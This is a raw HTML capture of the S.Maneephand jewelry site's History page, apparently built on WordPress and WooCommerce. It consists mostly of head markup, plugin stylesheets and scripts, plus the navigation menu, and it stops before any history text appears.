

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smaneephand.com/history/
body_size: 9629
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">    
	<title>History | S.Maneephand</title>
    <link href="https://www.smaneephand.com/wp-content/themes/maneephand/asset/images/favicon/favicon.png" rel="icon" type="image/x-icon" />
    <!-- JQuery -->
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>

	<!-- Bootstrap -->
	<link rel="stylesheet" href="https://www.smaneephand.com/wp-content/themes/maneephand/asset/bootstrap/css/bootstrap.css">
	<link rel="stylesheet" href="https://www.smaneephand.com/wp-content/themes/maneephand/asset/bootstrap/css/bootstrap-reboot.css">
	<link rel="stylesheet" href="https://www.smaneephand.com/wp-content/themes/maneephand/asset/bootstrap/css/bootstrap-grid.css">
	<script src="https://www.smaneephand.com/wp-content/themes/maneephand/asset/bootstrap/js/bootstrap.min.js"></script>

	<!-- Light Sweep -->
	<link rel="stylesheet" href="https://www.smaneephand.com/wp-content/themes/maneephand/asset/js/light_sweep/_css/lightSweep.css">
	<script src="https://www.smaneephand.com/wp-content/themes/maneephand/asset/js/light_sweep/_js/jquery.lightSweep.js"></script>

	<!-- Slick -->
	<link rel="stylesheet" href="https://www.smaneephand.com/wp-content/themes/maneephand/asset/js/slick/slick/slick.css">
	<link rel="stylesheet" href="https://www.smaneephand.com/wp-content/themes/maneephand/asset/js/slick/slick/slick-theme.css">
	<script src="https://www.smaneephand.com/wp-content/themes/maneephand/asset/js/slick/slick/slick.js"></script>

	<!-- Scroll Wheel -->
	<script src="https://www.smaneephand.com/wp-content/themes/maneephand/asset/js/smoothwheel/src/jquery.smoothwheel.js"></script>

	<!-- Parallax -->
	<!-- <script src="https://www.smaneephand.com/wp-content/themes/maneephand/asset/js/simpleParallax/dist/simpleParallax.min.js"></script> -->
	<!-- <script src="https://cdn.jsdelivr.net/npm/simple-parallax-js@5.2.0/dist/simpleParallax.min.js"></script> -->

	<!-- Font -->
	<link rel="stylesheet" href="https://www.smaneephand.com/wp-content/themes/maneephand/asset/font/stylesheet.css">

	<!-- Css -->
	<link rel="stylesheet" href="https://www.smaneephand.com/wp-content/themes/maneephand/asset/style/main.css">

	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.smaneephand.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smaneephand.com%2Fhistory%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.smaneephand.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smaneephand.com%2Fhistory%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.smaneephand.com/wp-content/plugins/load-more-products-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert2-css' href='https://www.smaneephand.com/wp-content/plugins/user-registration/assets/css/sweetalert2/sweetalert2.min.css?ver=10.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-general-css' href='https://www.smaneephand.com/wp-content/plugins/user-registration/assets/css/user-registration.css?ver=3.2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-smallscreen-css' href='https://www.smaneephand.com/wp-content/plugins/user-registration/assets/css/user-registration-smallscreen.css?ver=3.2.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='user-registration-my-account-layout-css' href='https://www.smaneephand.com/wp-content/plugins/user-registration/assets/css/my-account-layout.css?ver=3.2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.smaneephand.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.smaneephand.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.smaneephand.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.smaneephand.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.0.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.smaneephand.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.0.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.smaneephand.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1720002651' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='hint-css' href='https://www.smaneephand.com/wp-content/plugins/woo-fly-cart/assets/hint/hint.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.smaneephand.com/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://www.smaneephand.com/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woofc-fonts-css' href='https://www.smaneephand.com/wp-content/plugins/woo-fly-cart/assets/css/fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woofc-frontend-css' href='https://www.smaneephand.com/wp-content/plugins/woo-fly-cart/assets/css/frontend.css?ver=5.7.1' type='text/css' media='all' />
<style id='woofc-frontend-inline-css' type='text/css'>
.woofc-area.woofc-style-01 .woofc-inner, .woofc-area.woofc-style-03 .woofc-inner, .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover {
                            background-color: #000000;
                        }

                        .woofc-area.woofc-style-01 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-03 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a {
                            outline: none;
                            color: #000000;
                        }

                        .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a {
                            border-color: #000000;
                        }

                        .woofc-area.woofc-style-05 .woofc-inner{
                            background-color: #000000;
                            background-image: url('');
                            background-size: cover;
                            background-position: center;
                            background-repeat: no-repeat;
                        }
                        
                        .woofc-count span {
                            background-color: #000000;
                        }
/*# sourceURL=woofc-frontend-inline-css */
</style>
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://www.smaneephand.com/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi'  media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://www.smaneephand.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://www.smaneephand.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.smaneephand.com/wp-content/themes/maneephand/asset_plaimanas/plugin/magnific-popup/magnific-popup.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.smaneephand.com/wp-content/themes/maneephand/asset_plaimanas/plugin/swiper/swiper-bundle.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://www.smaneephand.com/wp-content/themes/maneephand/asset_plaimanas/css/iconfont.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css' href='https://www.smaneephand.com/wp-content/themes/maneephand/asset_plaimanas/css/plaimanas.css?ver=1768410444' type='text/css' media='all' />
<link rel='stylesheet' id='theme-wp-css' href='https://www.smaneephand.com/wp-content/themes/maneephand/asset_plaimanas/css/plaimanas-wp.css?ver=1768410444' type='text/css' media='all' />
<link rel='stylesheet' id='maneephand-css' href='https://www.smaneephand.com/wp-content/themes/maneephand/style.css?ver=1768410444' type='text/css' media='all' />
<script type="text/javascript" src="https://www.smaneephand.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.smaneephand.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.smaneephand.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.smaneephand.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.smaneephand.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.smaneephand.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.smaneephand.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.smaneephand.com/wp-content/themes/maneephand/asset_plaimanas/plugin/magnific-popup/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<link rel="https://api.w.org/" href="https://www.smaneephand.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smaneephand.com/wp-json/wp/v2/pages/89" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smaneephand.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.0.3" />
<link rel="canonical" href="https://www.smaneephand.com/history/" />
<link rel='shortlink' href='https://www.smaneephand.com/?p=89' />
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>

<body data-rsssl=1>

<header class="wrapper_menu">
    <div class="wrapper_page">
        <div class="container-fluid">
            <div class="wrapper_top_menu">

                
                                <div class="wrap_logo">
                    <a href="/"><img src="https://www.smaneephand.com/wp-content/themes/maneephand/asset/images/logo/logo.svg" alt="S.Maneephand"></a>
                </div>
                <div class="wrap_account">
                    <a href="https://www.smaneephand.com/my-account/"><i class="ic ic-user-o"></i></a>
                </div>
                <div class="wrap_cart">
                    <div id="woofc-count" class="woofc-count woofc-count-top-right woofc-count-shake">
                        <i class="woofc-icon-cart8"></i>
                        <span id="woofc-count-number" class="woofc-count-number">0</span>
                    </div>
                    <script type="text/javascript">
                        jQuery(function($){
                            $('#woofc-count').prependTo('.wrapper_top_menu .wrap_cart');
                            setInterval(function(){
                                if($('#woofc-count').find('#woofc-count-number').text() === '0') {
                                    $('#woofc-count').find('#woofc-count-number').addClass('empty');
                                } else {
                                    $('#woofc-count').find('#woofc-count-number').removeClass('empty');
                                }
                            },1000);
                        });
                    </script>
                </div>
                <div class="wrap_hamberger">
                    <div id="hamberger" class="hamberger">
                        <div class="bar"></div>
                        <div class="bar"></div>
                        <div class="bar"></div>
                    </div>
                </div>
                
            </div>
        </div>
    </div>
</header>
<section class="wrapper_in_menu">
    <div class="wrapper_page_scroll">
        <div class="wrapper_page">
			<ul class="menu_list">
				<li><a href="https://www.smaneephand.com/" data-bg_img="https://www.smaneephand.com/wp-content/uploads/2020/02/1.png">Home</a></li>
				<li><a href="https://www.smaneephand.com/signature" data-bg_img="https://www.smaneephand.com/wp-content/uploads/2020/02/3.png">Signature</a></li>
				<li><a href="https://www.smaneephand.com/collections" data-bg_img="https://www.smaneephand.com/wp-content/uploads/2020/02/6.png">Collections</a></li>
				<li><a href="https://www.smaneephand.com/shop" data-bg_img="https://www.smaneephand.com/wp-content/themes/maneephand/asset_plaimanas/img/menu_shop.jpg">Shop</a></li>
				<li><a href="https://www.smaneephand.com/history" data-bg_img="https://www.smaneephand.com/wp-content/uploads/2020/02/4.png">History</a></li>
				<li><a href="https://www.smaneephand.com/press" data-bg_img="https://www.smaneephand.com/wp-content/uploads/2025/10/menus.png">Press</a></li>
				<li><a href="https://www.smaneephand.com/contact" data-bg_img="https://www.smaneephand.com/wp-content/uploads/2020/02/5.png">Contact</a></li>
			</ul>
            <div class="menu_social">
                <a href="https://web.facebook.com/S.maneephand.Jewelry" target="_blank"><i class="ic ic-facebook"></i></a>
                <a href="https://www.instagram.com/smaneephand/" target="_blank"><i class="ic ic-instagram"></i></a>
            </div>
        </div>
    </div>
    <div class="bg_menu"></div>
</section>
<section class="wrapper_history">
    <article class="wrapper_page">
        <article class="container-fluid">
            <article class="row">
